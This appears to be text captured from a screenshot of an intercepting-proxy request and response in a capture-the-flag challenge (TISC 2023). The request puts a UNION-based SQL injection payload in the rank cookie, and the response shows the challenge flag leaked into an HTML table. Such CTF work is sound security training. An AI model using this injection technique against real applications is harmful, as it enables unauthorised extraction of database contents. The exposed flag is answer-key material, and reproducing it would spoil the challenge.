 Request
Pretty Raw Hex
\n
1 GET /table.php?firstname=&lastname= HTTP/1.1
2 Host: chals.tisc23.ctf.sg:51943
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer: http://chals.tisc23.ctf.sg:51943/table.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=ct75bd0tskr6v7o65ar8a152bv; rank=-1 UNION
SELECT flag,null,null,null from CTF_SECRET --
10 Connection: close
Response
Pretty Raw Hex Render
</td>
<td>
Rank
</td>
<td>
Registration Date
</td>
</tr>
38 <tr>
39 <td>
TISC{Y0u_4rE_7h3_CH0s3n_0nE}
</td>
40 <td>
</td>
41 <td>
</td>
42 <td>